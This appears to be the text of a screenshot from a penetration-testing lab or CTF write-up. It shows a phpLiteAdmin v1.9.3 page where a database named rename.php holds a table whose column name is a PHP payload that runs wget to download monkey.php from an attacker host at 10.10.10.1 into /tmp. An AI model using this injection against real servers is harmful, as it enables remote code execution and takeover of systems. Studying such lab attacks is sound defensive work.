 10.10.10.3/dbadmin/test_db.php?table=rename.php&action=column_view
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/rename.php
[rw] /usr/databases/test_users
/usr/databases/rename.php
[table] rename.php
Create New Database [?]
Create
Log Out
/usr/databases/rename.php → rename.php
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column
# Field Type
edit delete 0 <?php echo system("wget http://10.10.10.1:8000/monkey.php -O /tmp/monkey.php"); TEXT
?>
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'rename.php' ('<?php echo system("wget http://10.10.10.1:8000/monkey.php -O /tmp/monkey.php"); ?>' TEXT)
Create an index on 1 columns Go
Create a new trigger Go